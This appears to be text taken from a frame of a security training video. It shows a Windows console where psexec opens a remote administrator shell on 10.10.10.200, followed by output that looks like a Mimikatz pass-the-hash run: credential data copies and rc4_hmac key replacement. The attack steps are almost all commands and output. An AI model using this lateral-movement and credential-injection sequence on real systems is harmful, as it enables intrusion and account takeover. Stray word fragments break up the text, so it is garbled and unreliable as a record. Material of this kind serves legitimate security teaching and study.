 C:\Windows\system32>cd/
C:\>cd Tools
C:\Tools>psexec.exe \\10.10.10.200 cmd.exe
PsExec v1.98 - Execute processes remotely
Copyright (C) 2001-2010 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 6.2.9200]
(c) 2012 Microsoft Corporation. All rights reserved.
C:\Windows\system32>hostname
WS2012-WEB
C:\Windows\system32>whoami
ws2012-web\administrator
C:\Windows\system32>_
ass
here
6
command.txt
TID 2804
LUID 0 ; 334599 (00000000:00051b07)
\_ msv1_0 - data copy @ 00000095F892D3C0 : OK !
\_ kerberos - data copy @ 00000095F8910F28
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace -> null
Status: Running
CQURE